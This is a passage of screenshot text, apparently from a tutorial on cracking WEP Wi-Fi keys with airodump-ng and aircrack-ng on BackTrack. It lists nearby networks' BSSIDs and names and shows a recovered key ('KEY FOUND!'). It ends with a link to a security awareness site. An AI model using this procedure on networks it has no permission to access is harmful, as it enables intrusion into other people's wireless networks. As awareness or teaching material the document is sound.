 List of networks after using aircrack-ng WEPcrack-01.cap command in BACKTRACK
root : airodump-ng
File Edit View Bookmarks Settings Help
CH 1 ][ Elapsed: 4 mins ][ 2013-08-29 12:49
BackTrack
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:25:9C:97:4F:48 -42 351 570 0 9 54e. WPA2 CCMP PSK Mandela2
00:09:5B:6F:64:1E -44 283 58 0 11 11 WEP WEP wonderhowto
08:86:3B:74:22:76 -46 149 25 0 6 54e WPA2 CCMP PSK belkin.276
0A:86:3B:74:22:77 -50 137 15 0 6 54e WEP WEP 7871
FE:F5:28:A0:B3:2C -56 104 9 0 1 54e WPA2 CCMP PSK CenturyLink8576
00:14:6C:D0:88:02 -57 244 0 0 11 54 WPA TKIP PSK Fresca
E8:3E:FC:CC:77:10 -63 63 0 0 1 54e WPA2 CCMP PSK HOME-7712
Password found
<< back | track 5
KB depth byte(vote)
0 3/ 7 C3(11264) 59(11008) 5B(11008) EC(11008) 52(10752) 54(10496) B2(10496) D6(10496) 46(10240) 92(10240) C5(10240) 16(9728
1 0/ 4 6E(13056) D8(13056) B9(12032) 4D(11776) DB(11008) 11(10752) 6B(10752) 09(9984) 7F(9984) 96(9984) 97(9984) E3(9984) E6
2 2/ 16 E8(10752) 09(10752) ED(10496) 3C(10496) 50(10496) 69(10496) 6A(10240) FE(9984) 12(9984) FB(9728) FC(9728) 07(9728) 5E
3 7/ 10 AB(10240) 04(9984) 10(9984) 25(9984) 44(9984) 4E(9984) C9(9984) CA(9984) 0A(9728) 30(9728) 42(9728) 8B(9728) CC(9728
4 3/ 9 82(11264) C7(11264) F5(11008) 24(11008) AC(11008) 5F(10752) 67(10496) 1B(10240) 37(10240) 16(9984) 6E(9984) F6(9984)
KEY FOUND! [ C3:6E:E8:F7:82 ]
Decrypted correctly: 100%
root@bt:~#
CONCLUSION
General awareness link for protection: https://www.staysafeonline.org